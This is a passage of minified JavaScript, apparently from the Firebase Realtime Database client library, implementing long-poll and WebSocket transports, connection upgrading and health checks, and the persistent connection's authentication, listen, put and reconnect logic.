"+e),s.scriptTagHolder.addTag(e,function(){}))},"complete"===document.readyState?n():(r=!1,i=function(){document.body?r||(r=!0,n()):setTimeout(i,Math.floor(10))},document.addEventListener?(document.addEventListener("DOMContentLoaded",i,!1),window.addEventListener("load",i,!1)):document.attachEvent&&(document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&i()}),window.attachEvent("onload",i)))},Qi.prototype.start=function(){this.scriptTagHolder.startLongPoll(this.id,this.password),this.addDisconnectPingFrame(this.id,this.password)},Qi.forceAllow=function(){Qi.forceAllow_=!0},Qi.forceDisallow=function(){Qi.forceDisallow_=!0},Qi.isAvailable=function(){return!!Qi.forceAllow_||!(Qi.forceDisallow_||"undefined"==typeof document||null==document.createElement||"object"==typeof window&&window.chrome&&window.chrome.extension&&!/^chrome/.test(window.location.href)||"object"==typeof Windows&&"object"==typeof Windows.UI)},Qi.prototype.markConnectionHealthy=function(){},Qi.prototype.shutdown_=function(){this.isClosed_=!0,this.scriptTagHolder&&(this.scriptTagHolder.close(),this.scriptTagHolder=null),this.myDisconnFrame&&(document.body.removeChild(this.myDisconnFrame),this.myDisconnFrame=null),this.connectTimeoutTimer_&&(clearTimeout(this.connectTimeoutTimer_),this.connectTimeoutTimer_=null)},Qi.prototype.onClosed_=function(){this.isClosed_||(this.log_("Longpoll is closing itself"),this.shutdown_(),this.onDisconnect_&&(this.onDisconnect_(this.everConnected_),this.onDisconnect_=null))},Qi.prototype.close=function(){this.isClosed_||(this.log_("Longpoll is being closed."),this.shutdown_())},Qi.prototype.send=function(e){e=x(e);this.bytesSent+=e.length,this.stats_.incrementCounter("bytes_sent",e.length);for(var e=function(e){e=a(e);return p.encodeByteArray(e,!0)}(e),t=_e(e,1840),n=0;n<t.length;n++)this.scriptTagHolder.enqueueSegment(this.curSegmentNum,t.length,t[n]),this.curSegmentNum++},Qi.prototype.addDisconnectPingFrame=function(e,t){this.myDisconnFrame=document.createElement("iframe");var n={dframe:"t"};n.id=e,n.pw=t,this.myDisconnFrame.src=this.urlFn(n),this.myDisconnFrame.style.display="none",document.body.appendChild(this.myDisconnFrame)},Qi.prototype.incrementIncomingBytes_=function(e){e=x(e).length;this.bytesReceived+=e,this.stats_.incrementCounter("bytes_received",e)},Qi);function Qi(e,t,n,r,i){this.connId=e,this.repoInfo=t,this.applicationId=n,this.transportSessionId=r,this.lastSessionId=i,this.bytesSent=0,this.bytesReceived=0,this.everConnected_=!1,this.log_=Ie(e),this.stats_=gi(t),this.urlFn=function(e){return lt(t,st,e)}}var Ui=(ji.createIFrame_=function(){var t=document.createElement("iframe");if(t.style.display="none",!document.body)throw"Document body has not initialized. Wait to initialize Firebase until after the document is ready.";document.body.appendChild(t);try{t.contentWindow.document||Te("No IE domain setting required")}catch(e){var n=document.domain;t.src="javascript:void((function(){document.open();document.domain='"+n+"';document.close();})())"}return t.contentDocument?t.doc=t.contentDocument:t.contentWindow?t.doc=t.contentWindow.document:t.document&&(t.doc=t.document),t},ji.prototype.close=function(){var e=this;this.alive=!1,this.myIFrame&&(this.myIFrame.doc.body.innerHTML="",setTimeout(function(){null!==e.myIFrame&&(document.body.removeChild(e.myIFrame),e.myIFrame=null)},Math.floor(0)));var t=this.onDisconnect;t&&(this.onDisconnect=null,t())},ji.prototype.startLongPoll=function(e,t){for(this.myID=e,this.myPW=t,this.alive=!0;this.newRequest_(););},ji.prototype.newRequest_=function(){if(this.alive&&this.sendNewPolls&&this.outstandingRequests.size<(0<this.pendingSegs.length?2:1)){this.currentSerial++;var e={};e.id=this.myID,e.pw=this.myPW,e.ser=this.currentSerial;for(var e=this.urlFn(e),t="",n=0;0<this.pendingSegs.length;){if(!(this.pendingSegs[0].d.length+30+t.length<=1870))break;var r=this.pendingSegs.shift(),t=t+"&seg"+n+"="+r.seg+"&ts"+n+"="+r.ts+"&d"+n+"="+r.d;n++}return e+=t,this.addLongPollTag_(e,this.currentSerial),!0}return!1},ji.prototype.enqueueSegment=function(e,t,n){this.pendingSegs.push({seg:e,ts:t,d:n}),this.alive&&this.newRequest_()},ji.prototype.addLongPollTag_=function(e,t){var n=this;this.outstandingRequests.add(t);function r(){n.outstandingRequests.delete(t),n.newRequest_()}var i=setTimeout(r,Math.floor(25e3));this.addTag(e,function(){clearTimeout(i),r()})},ji.prototype.addTag=function(e,n){var r=this;setTimeout(function(){try{if(!r.sendNewPolls)return;var t=r.myIFrame.doc.createElement("script");t.type="text/javascript",t.async=!0,t.src=e,t.onload=t.onreadystatechange=function(){var e=t.readyState;e&&"loaded"!==e&&"complete"!==e||(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),n())},t.onerror=function(){Te("Long-poll script failed to load: "+e),r.sendNewPolls=!1,r.close()},r.myIFrame.doc.body.appendChild(t)}catch(e){}},Math.floor(1))},ji);function ji(e,t,n,r){this.onDisconnect=n,this.urlFn=r,this.outstandingRequests=new Set,this.pendingSegs=[],this.currentSerial=Math.floor(1e8*Math.random()),this.sendNewPolls=!0,this.uniqueCallbackIdentifier=Ce(),window[Fi+this.uniqueCallbackIdentifier]=e,window[qi+this.uniqueCallbackIdentifier]=t,this.myIFrame=ji.createIFrame_();var t="",i="<html><body>"+(t=this.myIFrame.src&&"javascript:"===this.myIFrame.src.substr(0,"javascript:".length)?'<script>document.domain="'+document.domain+'";<\/script>':t)+"</body></html>";try{this.myIFrame.doc.open(),this.myIFrame.doc.write(i),this.myIFrame.doc.close()}catch(e){Te("frame writing exception"),e.stack&&Te(e.stack),Te(e)}}var Bi="";function Vi(e){Bi=e}var Hi=null;"undefined"!=typeof MozWebSocket?Hi=MozWebSocket:"undefined"!=typeof WebSocket&&(Hi=WebSocket);var zi=(Ki.connectionURL_=function(e,t,n){var r={v:"5"};return"undefined"!=typeof location&&location.hostname&&it.test(location.hostname)&&(r.r="f"),t&&(r.s=t),n&&(r.ls=n),lt(e,ot,r)},Ki.prototype.open=function(t,e){var n,r=this;this.onDisconnect=e,this.onMessage=t,this.log_("Websocket connecting to "+this.connURL),this.everConnected_=!1,ge.set("previous_websocket_failure",!0);try{C()||(n={headers:{"X-Firebase-GMPID":this.applicationId||""}},this.mySock=new Hi(this.connURL,[],n))}catch(e){this.log_("Error instantiating WebSocket.");t=e.message||e.data;return t&&this.log_(t),void this.onClosed_()}this.mySock.onopen=function(){r.log_("Websocket connected."),r.everConnected_=!0},this.mySock.onclose=function(){r.log_("Websocket connection was disconnected."),r.mySock=null,r.onClosed_()},this.mySock.onmessage=function(e){r.handleIncomingFrame(e)},this.mySock.onerror=function(e){r.log_("WebSocket error.  Closing connection.");e=e.message||e.data;e&&r.log_(e),r.onClosed_()}},Ki.prototype.start=function(){},Ki.forceDisallow=function(){Ki.forceDisallow_=!0},Ki.isAvailable=function(){var e,t=!1;return"undefined"!=typeof navigator&&navigator.userAgent&&((e=navigator.userAgent.match(/Android ([0-9]{0,}\.[0-9]{0,})/))&&1<e.length&&parseFloat(e[1])<4.4&&(t=!0)),!t&&null!==Hi&&!Ki.forceDisallow_},Ki.previouslyFailed=function(){return ge.isInMemoryStorage||!0===ge.get("previous_websocket_failure")},Ki.prototype.markConnectionHealthy=function(){ge.remove("previous_websocket_failure")},Ki.prototype.appendFrame_=function(e){this.frames.push(e),this.frames.length===this.totalFrames&&(e=this.frames.join(""),this.frames=null,e=R(e),this.onMessage(e))},Ki.prototype.handleNewFrameCount_=function(e){this.totalFrames=e,this.frames=[]},Ki.prototype.extractFrameCount_=function(e){if(v(null===this.frames,"We already have a frame buffer"),e.length<=6){var t=Number(e);if(!isNaN(t))return this.handleNewFrameCount_(t),null}return this.handleNewFrameCount_(1),e},Ki.prototype.handleIncomingFrame=function(e){null!==this.mySock&&(e=e.data,this.bytesReceived+=e.length,this.stats_.incrementCounter("bytes_received",e.length),this.resetKeepAlive(),null!==this.frames?this.appendFrame_(e):null!==(e=this.extractFrameCount_(e))&&this.appendFrame_(e))},Ki.prototype.send=function(e){this.resetKeepAlive();e=x(e);this.bytesSent+=e.length,this.stats_.incrementCounter("bytes_sent",e.length);var t=_e(e,16384);1<t.length&&this.sendString_(String(t.length));for(var n=0;n<t.length;n++)this.sendString_(t[n])},Ki.prototype.shutdown_=function(){this.isClosed_=!0,this.keepaliveTimer&&(clearInterval(this.keepaliveTimer),this.keepaliveTimer=null),this.mySock&&(this.mySock.close(),this.mySock=null)},Ki.prototype.onClosed_=function(){this.isClosed_||(this.log_("WebSocket is closing itself"),this.shutdown_(),this.onDisconnect&&(this.onDisconnect(this.everConnected_),this.onDisconnect=null))},Ki.prototype.close=function(){this.isClosed_||(this.log_("WebSocket is being closed"),this.shutdown_())},Ki.prototype.resetKeepAlive=function(){var e=this;clearInterval(this.keepaliveTimer),this.keepaliveTimer=setInterval(function(){e.mySock&&e.sendString_("0"),e.resetKeepAlive()},Math.floor(45e3))},Ki.prototype.sendString_=function(e){try{this.mySock.send(e)}catch(e){this.log_("Exception thrown from WebSocket.send():",e.message||e.data,"Closing connection."),setTimeout(this.onClosed_.bind(this),0)}},Ki.responsesRequiredToBeHealthy=2,Ki.healthyTimeout=3e4,Ki);function Ki(e,t,n,r,i){this.connId=e,this.applicationId=n,this.keepaliveTimer=null,this.frames=null,this.totalFrames=0,this.bytesSent=0,this.bytesReceived=0,this.log_=Ie(this.connId),this.stats_=gi(t),this.connURL=Ki.connectionURL_(t,r,i),this.nodeAdmin=t.nodeAdmin}var Yi=(Object.defineProperty(Gi,"ALL_TRANSPORTS",{get:function(){return[Wi,zi]},enumerable:!1,configurable:!0}),Gi.prototype.initTransports_=function(e){var t,n,r=zi&&zi.isAvailable(),i=r&&!zi.previouslyFailed();if(e.webSocketOnly&&(r||Ne("wss:// URL used, but browser isn't known to support websockets.  Trying anyway."),i=!0),i)this.transports_=[zi];else{var o=this.transports_=[];try{for(var s=_(Gi.ALL_TRANSPORTS),a=s.next();!a.done;a=s.next()){var u=a.value;u&&u.isAvailable()&&o.push(u)}}catch(e){t={error:e}}finally{try{a&&!a.done&&(n=s.return)&&n.call(s)}finally{if(t)throw t.error}}}},Gi.prototype.initialTransport=function(){if(0<this.transports_.length)return this.transports_[0];throw new Error("No transports available")},Gi.prototype.upgradeTransport=function(){return 1<this.transports_.length?this.transports_[1]:null},Gi);function Gi(e){this.initTransports_(e)}var $i=(Ji.prototype.start_=function(){var e=this,t=this.transportManager_.initialTransport();this.conn_=new t(this.nextTransportId_(),this.repoInfo_,this.applicationId_,void 0,this.lastSessionId),this.primaryResponsesRequired_=t.responsesRequiredToBeHealthy||0;var n=this.connReceiver_(this.conn_),r=this.disconnReceiver_(this.conn_);this.tx_=this.conn_,this.rx_=this.conn_,this.secondaryConn_=null,this.isHealthy_=!1,setTimeout(function(){e.conn_&&e.conn_.open(n,r)},Math.floor(0));t=t.healthyTimeout||0;0<t&&(this.healthyTimeout_=Le(function(){e.healthyTimeout_=null,e.isHealthy_||(e.conn_&&102400<e.conn_.bytesReceived?(e.log_("Connection exceeded healthy timeout but has received "+e.conn_.bytesReceived+" bytes.  Marking connection healthy."),e.isHealthy_=!0,e.conn_.markConnectionHealthy()):e.conn_&&10240<e.conn_.bytesSent?e.log_("Connection exceeded healthy timeout but has sent "+e.conn_.bytesSent+" bytes.  Leaving connection alive."):(e.log_("Closing unhealthy connection after timeout."),e.close()))},Math.floor(t)))},Ji.prototype.nextTransportId_=function(){return"c:"+this.id+":"+this.connectionCount++},Ji.prototype.disconnReceiver_=function(t){var n=this;return function(e){t===n.conn_?n.onConnectionLost_(e):t===n.secondaryConn_?(n.log_("Secondary connection lost."),n.onSecondaryConnectionLost_()):n.log_("closing an old connection")}},Ji.prototype.connReceiver_=function(t){var n=this;return function(e){2!==n.state_&&(t===n.rx_?n.onPrimaryMessageReceived_(e):t===n.secondaryConn_?n.onSecondaryMessageReceived_(e):n.log_("message on old connection"))}},Ji.prototype.sendRequest=function(e){e={t:"d",d:e};this.sendData_(e)},Ji.prototype.tryCleanupConnection=function(){this.tx_===this.secondaryConn_&&this.rx_===this.secondaryConn_&&(this.log_("cleaning up and promoting a connection: "+this.secondaryConn_.connId),this.conn_=this.secondaryConn_,this.secondaryConn_=null)},Ji.prototype.onSecondaryControl_=function(e){"t"in e&&("a"===(e=e.t)?this.upgradeIfSecondaryHealthy_():"r"===e?(this.log_("Got a reset on secondary, closing it"),this.secondaryConn_.close(),this.tx_!==this.secondaryConn_&&this.rx_!==this.secondaryConn_||this.close()):"o"===e&&(this.log_("got pong on secondary."),this.secondaryResponsesRequired_--,this.upgradeIfSecondaryHealthy_()))},Ji.prototype.onSecondaryMessageReceived_=function(e){var t=fe("t",e),e=fe("d",e);if("c"===t)this.onSecondaryControl_(e);else{if("d"!==t)throw new Error("Unknown protocol layer: "+t);this.pendingDataMessages.push(e)}},Ji.prototype.upgradeIfSecondaryHealthy_=function(){this.secondaryResponsesRequired_<=0?(this.log_("Secondary connection is healthy."),this.isHealthy_=!0,this.secondaryConn_.markConnectionHealthy(),this.proceedWithUpgrade_()):(this.log_("sending ping on secondary."),this.secondaryConn_.send({t:"c",d:{t:"p",d:{}}}))},Ji.prototype.proceedWithUpgrade_=function(){this.secondaryConn_.start(),this.log_("sending client ack on secondary"),this.secondaryConn_.send({t:"c",d:{t:"a",d:{}}}),this.log_("Ending transmission on primary"),this.conn_.send({t:"c",d:{t:"n",d:{}}}),this.tx_=this.secondaryConn_,this.tryCleanupConnection()},Ji.prototype.onPrimaryMessageReceived_=function(e){var t=fe("t",e),e=fe("d",e);"c"===t?this.onControl_(e):"d"===t&&this.onDataMessage_(e)},Ji.prototype.onDataMessage_=function(e){this.onPrimaryResponse_(),this.onMessage_(e)},Ji.prototype.onPrimaryResponse_=function(){this.isHealthy_||(this.primaryResponsesRequired_--,this.primaryResponsesRequired_<=0&&(this.log_("Primary connection is healthy."),this.isHealthy_=!0,this.conn_.markConnectionHealthy()))},Ji.prototype.onControl_=function(e){var t=fe("t",e);if("d"in e){e=e.d;if("h"===t)this.onHandshake_(e);else if("n"===t){this.log_("recvd end transmission on primary"),this.rx_=this.secondaryConn_;for(var n=0;n<this.pendingDataMessages.length;++n)this.onDataMessage_(this.pendingDataMessages[n]);this.pendingDataMessages=[],this.tryCleanupConnection()}else"s"===t?this.onConnectionShutdown_(e):"r"===t?this.onReset_(e):"e"===t?ce("Server Error: "+e):"o"===t?(this.log_("got pong on primary."),this.onPrimaryResponse_(),this.sendPingOnPrimaryIfNecessary_()):ce("Unknown control packet command: "+t)}},Ji.prototype.onHandshake_=function(e){var t=e.ts,n=e.v,r=e.h;this.sessionId=e.s,this.repoInfo_.host=r,0===this.state_&&(this.conn_.start(),this.onConnectionEstablished_(this.conn_,t),"5"!==n&&Ne("Protocol version mismatch detected"),this.tryStartUpgrade_())},Ji.prototype.tryStartUpgrade_=function(){var e=this.transportManager_.upgradeTransport();e&&this.startUpgrade_(e)},Ji.prototype.startUpgrade_=function(e){var t=this;this.secondaryConn_=new e(this.nextTransportId_(),this.repoInfo_,this.applicationId_,this.sessionId),this.secondaryResponsesRequired_=e.responsesRequiredToBeHealthy||0;var n=this.connReceiver_(this.secondaryConn_),e=this.disconnReceiver_(this.secondaryConn_);this.secondaryConn_.open(n,e),Le(function(){t.secondaryConn_&&(t.log_("Timed out trying to upgrade."),t.secondaryConn_.close())},Math.floor(6e4))},Ji.prototype.onReset_=function(e){this.log_("Reset packet received.  New host: "+e),this.repoInfo_.host=e,1===this.state_?this.close():(this.closeConnections_(),this.start_())},Ji.prototype.onConnectionEstablished_=function(e,t){var n=this;this.log_("Realtime connection established."),this.conn_=e,this.state_=1,this.onReady_&&(this.onReady_(t,this.sessionId),this.onReady_=null),0===this.primaryResponsesRequired_?(this.log_("Primary connection is healthy."),this.isHealthy_=!0):Le(function(){n.sendPingOnPrimaryIfNecessary_()},Math.floor(5e3))},Ji.prototype.sendPingOnPrimaryIfNecessary_=function(){this.isHealthy_||1!==this.state_||(this.log_("sending ping on primary."),this.sendData_({t:"c",d:{t:"p",d:{}}}))},Ji.prototype.onSecondaryConnectionLost_=function(){var e=this.secondaryConn_;this.secondaryConn_=null,this.tx_!==e&&this.rx_!==e||this.close()},Ji.prototype.onConnectionLost_=function(e){this.conn_=null,e||0!==this.state_?1===this.state_&&this.log_("Realtime connection lost."):(this.log_("Realtime connection failed."),this.repoInfo_.isCacheableHost()&&(ge.remove("host:"+this.repoInfo_.host),this.repoInfo_.internalHost=this.repoInfo_.host)),this.close()},Ji.prototype.onConnectionShutdown_=function(e){this.log_("Connection shutdown command received. Shutting down..."),this.onKill_&&(this.onKill_(e),this.onKill_=null),this.onDisconnect_=null,this.close()},Ji.prototype.sendData_=function(e){if(1!==this.state_)throw"Connection is not connected";this.tx_.send(e)},Ji.prototype.close=function(){2!==this.state_&&(this.log_("Closing realtime connection."),this.state_=2,this.closeConnections_(),this.onDisconnect_&&(this.onDisconnect_(),this.onDisconnect_=null))},Ji.prototype.closeConnections_=function(){this.log_("Shutting down all connections"),this.conn_&&(this.conn_.close(),this.conn_=null),this.secondaryConn_&&(this.secondaryConn_.close(),this.secondaryConn_=null),this.healthyTimeout_&&(clearTimeout(this.healthyTimeout_),this.healthyTimeout_=null)},Ji);function Ji(e,t,n,r,i,o,s,a){this.id=e,this.repoInfo_=t,this.applicationId_=n,this.onMessage_=r,this.onReady_=i,this.onDisconnect_=o,this.onKill_=s,this.lastSessionId=a,this.connectionCount=0,this.pendingDataMessages=[],this.state_=0,this.log_=Ie("c:"+this.id+":"),this.transportManager_=new Yi(t),this.log_("Connection created"),this.start_()}Xi.prototype.put=function(e,t,n,r){},Xi.prototype.merge=function(e,t,n,r){},Xi.prototype.refreshAuthToken=function(e){},Xi.prototype.onDisconnectPut=function(e,t,n){},Xi.prototype.onDisconnectMerge=function(e,t,n){},Xi.prototype.onDisconnectCancel=function(e,t){},Xi.prototype.reportStats=function(e){},$=Xi;function Xi(){}var Zi,eo=1e3,to=3e5,no=(n(ro,Zi=$),ro.prototype.sendRequest=function(e,t,n){var r=++this.requestNumber_,t={r:r,a:e,b:t};this.log_(x(t)),v(this.connected_,"sendRequest call when we're not connected not allowed."),this.realtime_.sendRequest(t),n&&(this.requestCBHash_[r]=n)},ro.prototype.get=function(e){var n=this,r=new g,i={p:e.path.toString(),q:e.queryObject()},t={action:"g",request:i,onComplete:function(e){var t=e.d;"ok"===e.s?(n.onDataUpdate_(i.p,t,!1,null),r.resolve(t)):r.reject(t)}};this.outstandingGets_.push(t),this.outstandingGetCount_++;var o=this.outstandingGets_.length-1;return this.connected_||setTimeout(function(){var e=n.outstandingGets_[o];void 0!==e&&t===e&&(delete n.outstandingGets_[o],n.outstandingGetCount_--,0===n.outstandingGetCount_&&(n.outstandingGets_=[]),n.log_("get "+o+" timed out on connection"),r.reject(new Error("Client is offline.")))},3e3),this.connected_&&this.sendGet_(o),r.promise},ro.prototype.listen=function(e,t,n,r){var i=e.queryIdentifier(),o=e.path.toString();this.log_("Listen called for "+o+" "+i),this.listens.has(o)||this.listens.set(o,new Map),v(e.getQueryParams().isDefault()||!e.getQueryParams().loadsAllData(),"listen() called for non-default but complete query"),v(!this.listens.get(o).has(i),"listen() called twice for same path/queryId.");n={onComplete:r,hashFn:t,query:e,tag:n};this.listens.get(o).set(i,n),this.connected_&&this.sendListen_(n)},ro.prototype.sendGet_=function(t){var n=this,r=this.outstandingGets_[t];this.sendRequest("g",r.request,function(e){delete n.outstandingGets_[t],n.outstandingGetCount_--,0===n.outstandingGetCount_&&(n.outstandingGets_=[]),r.onComplete&&r.onComplete(e)})},ro.prototype.sendListen_=function(r){var i=this,o=r.query,s=o.path.toString(),a=o.queryIdentifier();this.log_("Listen on "+s+" for "+a);var e={p:s};r.tag&&(e.q=o.queryObject(),e.t=r.tag),e.h=r.hashFn(),this.sendRequest("q",e,function(e){var t=e.d,n=e.s;ro.warnOnListenWarnings_(t,o),(i.listens.get(s)&&i.listens.get(s).get(a))===r&&(i.log_("listen response",e),"ok"!==n&&i.removeListen_(s,a),r.onComplete&&r.onComplete(n,t))})},ro.warnOnListenWarnings_=function(e,t){e&&"object"==typeof e&&O(e,"w")&&(e=D(e,"w"),Array.isArray(e)&&~e.indexOf("no_index")&&(e='".indexOn": "'+t.getQueryParams().getIndex().toString()+'"',t=t.path.toString(),Ne("Using an unspecified index. Your data will be downloaded and filtered on the client. Consider adding "+e+" at "+t+" to your security rules for better performance.")))},ro.prototype.refreshAuthToken=function(e){this.authToken_=e,this.log_("Auth token refreshed"),this.authToken_?this.tryAuth():this.connected_&&this.sendRequest("unauth",{},function(){}),this.reduceReconnectDelayIfAdminCredential_(e)},ro.prototype.reduceReconnectDelayIfAdminCredential_=function(e){(e&&40===e.length||function(e){e=k(e).claims;return"object"==typeof e&&!0===e.admin}(e))&&(this.log_("Admin auth credential detected.  Reducing max reconnect time."),this.maxReconnectDelay_=3e4)},ro.prototype.tryAuth=function(){var n,e,t,r=this;this.connected_&&this.authToken_&&(e=function(e){e=k(e).claims;return!!e&&"object"==typeof e&&e.hasOwnProperty("iat")}(n=this.authToken_)?"auth":"gauth",t={cred:n},null===this.authOverride_?t.noauth=!0:"object"==typeof this.authOverride_&&(t.authvar=this.authOverride_),this.sendRequest(e,t,function(e){var t=e.s,e=e.d||"error";r.authToken_===n&&("ok"===t?r.invalidAuthTokenCount_=0:r.onAuthRevoked_(t,e))}))},ro.prototype.unlisten=function(e,t){var n=e.path.toString(),r=e.queryIdentifier();this.log_("Unlisten called for "+n+" "+r),v(e.getQueryParams().isDefault()||!e.getQueryParams().loadsAllData(),"unlisten() called for non-default but complete query"),this.removeListen_(n,r)&&this.connected_&&this.sendUnlisten_(n,r,e.queryObject(),t)},ro.prototype.sendUnlisten_=function(e,t,n,r){this.log_("Unlisten on "+e+" for "+t);e={p:e};r&&(e.q=n,e.t=r),this.sendRequest("n",e)},ro.prototype.onDisconnectPut=function(e,t,n){this.connected_?this.sendOnDisconnect_("o",e,t,n):this.onDisconnectRequestQueue_.push({pathString:e,action:"o",data:t,onComplete:n})},ro.prototype.onDisconnectMerge=function(e,t,n){this.connected_?this.sendOnDisconnect_("om",e,t,n):this.onDisconnectRequestQueue_.push({pathString:e,action:"om",data:t,onComplete:n})},ro.prototype.onDisconnectCancel=function(e,t){this.connected_?this.sendOnDisconnect_("oc",e,null,t):this.onDisconnectRequestQueue_.push({pathString:e,action:"oc",data:null,onComplete:t})},ro.prototype.sendOnDisconnect_=function(e,t,n,r){n={p:t,d:n};this.log_("onDisconnect "+e,n),this.sendRequest(e,n,function(e){r&&setTimeout(function(){r(e.s,e.d)},Math.floor(0))})},ro.prototype.put=function(e,t,n,r){this.putInternal("p",e,t,n,r)},ro.prototype.merge=function(e,t,n,r){this.putInternal("m",e,t,n,r)},ro.prototype.putInternal=function(e,t,n,r,i){n={p:t,d:n};void 0!==i&&(n.h=i),this.outstandingPuts_.push({action:e,request:n,onComplete:r}),this.outstandingPutCount_++;r=this.outstandingPuts_.length-1;this.connected_?this.sendPut_(r):this.log_("Buffering put: "+t)},ro.prototype.sendPut_=function(t){var n=this,r=this.outstandingPuts_[t].action,e=this.outstandingPuts_[t].request,i=this.outstandingPuts_[t].onComplete;this.outstandingPuts_[t].queued=this.connected_,this.sendRequest(r,e,function(e){n.log_(r+" response",e),delete n.outstandingPuts_[t],n.outstandingPutCount_--,0===n.outstandingPutCount_&&(n.outstandingPuts_=[]),i&&i(e.s,e.d)})},ro.prototype.reportStats=function(e){var t=this;this.connected_&&(e={c:e},this.log_("reportStats",e),this.sendRequest("s",e,function(e){"ok"!==e.s&&(e=e.d,t.log_("reportStats","Error sending stats: "+e))}))},ro.prototype.onDataMessage_=function(e){if("r"in e){this.log_("from server: "+x(e));var t=e.r,n=this.requestCBHash_[t];n&&(delete this.requestCBHash_[t],n(e.b))}else{if("error"in e)throw"A server-side error has occurred: "+e.error;"a"in e&&this.onDataPush_(e.a,e.b)}},ro.prototype.onDataPush_=function(e,t){this.log_("handleServerMessage",e,t),"d"===e?this.onDataUpdate_(t.p,t.d,!1,t.t):"m"===e?this.onDataUpdate_(t.p,t.d,!0,t.t):"c"===e?this.onListenRevoked_(t.p,t.q):"ac"===e?this.onAuthRevoked_(t.s,t.d):"sd"===e?this.onSecurityDebugPacket_(t):ce("Unrecognized action received from server: "+x(e)+"\nAre you using the latest client?")},ro.prototype.onReady_=function(e,t){this.log_("connection ready"),this.connected_=!0,this.lastConnectionEstablishedTime_=(new Date).getTime(),this.handleTimestamp_(e),this.lastSessionId=t,this.firstConnection_&&this.sendConnectStats_(),this.restoreState_(),this.firstConnection_=!1,this.onConnectStatus_(!0)},ro.prototype.scheduleConnect_=function(e){var t=this;v(!this.realtime_,"Scheduling a connect when we're already connected/ing?"),this.establishConnectionTimer_&&clearTimeout(this.establishConnectionTimer_),this.establishConnectionTimer_=setTimeout(function(){t.establishConnectionTimer_=null,t.establishConnection_()},Math.floor(e))},ro.prototype.onVisible_=function(e){e&&!this.visible_&&this.reconnectDelay_===this.maxReconnectDelay_&&(this.log_("Window became visible.  Reducing delay."),this.reconnectDelay_=eo,this.realtime_||this.scheduleConnect_(0)),this.visible_=e},ro.prototype.onOnline_=function(e){e?(this.log_("Browser went online."),this.reconnectDelay_=eo,this.realtime_||this.scheduleConnect_(0)):(this.log_("Browser went offline.  Killing connection."),this.realtime_&&this.realtime_.close())},ro.prototype.onRealtimeDisconnect_=function(){var e;this.log_("data client disconnected"),this.connected_=!1,this.realtime_=null,this.cancelSentTransactions_(),this.requestCBHash_={},this.shouldReconnect_()&&(this.visible_?this.lastConnectionEstablishedTime_&&(3e4<(new Date).getTime()-this.lastConnectionEstablishedTime_&&(this.reconnectDelay_=eo),this.lastConnectionEstablishedTime_=null):(this.log_("Window isn't visible.  Delaying reconnect."),this.reconnectDelay_=this.maxReconnectDelay_,this.lastConnectionAttemptTime_=(new Date).getTime()),e=(new Date).getTime()-this.lastConnectionAttemptTime_,e=Math.max(0,this.reconnectDelay_-e),e=Math.random()*e,this.log_("Trying to reconnect in "+e+"ms"),this.scheduleConnect_(e),this.reconnectDelay_=Math.min(this.maxReconnectDelay_,1.3*this.reconnectDelay_)),this.onConnectStatus_(!1)},ro.prototype.establishConnection_=function(){var t,n,r,i,o,s,a,u,l,e,h=this;this.shouldReconnect_()&&(this.log_("Making a connection attempt"),this.lastConnectionAttemptTime_=(new Date).getTime(),this.lastConnectionEstablishedTime_=null,t=this.onDataMessage_.bind(this),n=this.onReady_.bind(this),r=this.onRealtimeDisconnect_.bind(this),i=this.id+":"+ro.nextConnectionId_++,s=(o=this).lastSessionId,a=!1,u=null,l=function(){u?u.close():(a=!0,r())},this.realtime_={close:l,sendRequest:function(e){v(u,"sendRequest call when we're not connected not allowed."),u.sendRequest(e)}},e=this.forceTokenRefresh_,this.forceTokenRefresh_=!1,this.authTokenProvider_.getToken(e).then(function(e){a?Te("getToken() completed but was canceled"):(Te("getToken() completed. Creating connection."),o.authToken_=e&&e.accessToken,u=new $i(i,o.repoInfo_,o.applicationId_,t,n,r,function(e){Ne(e+" ("+o.repoInfo_.toString()+")"),o.interrupt("server_kill")},s))}).then(null,function(e){o.log_("Failed to get token: "+e),a||(h.repoInfo_.nodeAdmin&&Ne(e),l())}))},ro.prototype.interrupt=function(e){Te("Interrupting connection for reason: "+e),this.interruptReasons_[e]=!0,this.realtime_?this.realtime_.close():(this.establishConnectionTimer_&&(clearTimeout(this.establishConnectionTimer_),this.establishConnectionTimer_=null),this.connected_&&this.onRealtimeDisconnect_())},ro.prototype.resume=function(e){Te("Resuming connection for reason: "+e),delete this.interruptReasons_[e],A(this.interruptReasons_)&&(this.reconnectDelay_=eo,this.realtime_||this.scheduleConnect_(0))},ro.prototype.handleTimestamp_=function(e){e-=(new Date).getTime();this.onServerInfoUpdate_({serverTimeOffset:e})},ro.prototype.cancelSentTransactions_=function(){for(var e=0;e<this.outstandingPuts_.length;e++){var t=this.outstandingPuts_[e];t&&"h"in t.request&&t.queued&&(t.onComplete&&t.onComplete("disconnect"),delete this.outstandingPuts_[e],this.outstandingPutCount_--)}0===this.outstandingPutCount_&&(this.outstandingPuts_=[])},ro.prototype.onListenRevoked_=function(e,t){t=t?t.map(function(e){return Oe(e)}).join("$"):"default",t=this.removeListen_(e,t);t&&t.onComplete&&t.onComplete("permission_denied")},ro.prototype.removeListen_=function(e,t){var n,r=new Ue(e).toString();return this.listens.has(r)?(n=(e=this.listens.get(r)).get(t),e.delete(t),0===e.size&&this.listens.delete(r)):n=void 0,n},ro.prototype.onAuthRevoked_=function(e,t){Te("Auth token revoked: "+e+"/"+t),this.authToken_=null,this.forceTokenRefresh_=!0,this.realtime_.close(),"invalid_token"!==e&&"permission_denied"!==e||(this.invalidAuthTokenCount_++,3<=this.invalidAuthTokenCount_&&(this.reconnectDelay_=3e4,this.authTokenProvider_.notifyForInvalidToken()))},ro.prototype.onSecurityDebugPacket_=function(e){this.securityDebugCallback_?this.securityDebugCallback_(e):"msg"in e&&console.log("FIREBASE: "+e.msg.replace("\n","\nFIREBASE: "))},ro.prototype.restoreState_=function(){var t,e,n,r;this.tryAuth();try{for(var i=_(this.listens.values()),o=i.next();!o.done;o=i.next()){var s=o.value;try{for(var a=(n=void 0,_(s.values())),u=a.next();!u.done;u=a.next()){var l=u.value;this.sendListen_(l)}}catch(e){n={error:e}}finally{try{u&&!u.done&&(r=a.return)&&r.call(a)}finally{if(n)throw n.error}}}}catch(e){t={error:e}}finally{try{o&&!o.done&&(e=i.return)&&e.call(i)}finally{if(t)throw t.error}}for(var h=0;h<this.outstandingPuts_.length;h++)this.outstandingPuts_[h]&&this.sendPut_(h);for(;this.onDisconnectRequestQueue_.length;){var 